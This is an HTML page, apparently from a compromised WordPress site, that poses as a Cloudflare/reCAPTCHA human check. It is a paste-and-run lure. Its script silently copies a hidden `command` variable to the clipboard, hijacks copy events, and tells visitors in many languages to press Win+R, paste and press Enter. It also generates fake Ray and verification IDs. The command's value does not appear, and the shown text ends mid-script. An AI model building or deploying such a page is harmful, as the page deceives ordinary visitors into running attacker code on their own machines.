

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.thecelticclassic.net/important-links/
body_size: 40234
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }
    /* Popup Verification Window */
    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>

   <!-- keeps your original tiny script; it writes to .domain (not used) -->
   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
</script>

<script>
// --- original logic preserved (preloader / steps logic) ---
document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {
          // Copy behavior kept, but the copied string is the safe placeholder above
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }

    // verification id + ray id generation
    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});

// copy event: ensure copied content is the safe placeholder
document.addEventListener('copy', function (e) {
    // prevent leaking of user-selected text; set clipboard to safe placeholder
    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>

<!-- === Translation script appended (only translations + auto-detection added) === -->
<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},

    /* --------- NEW: 6 languages (fixed / hard-coded translations) --------- */

    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
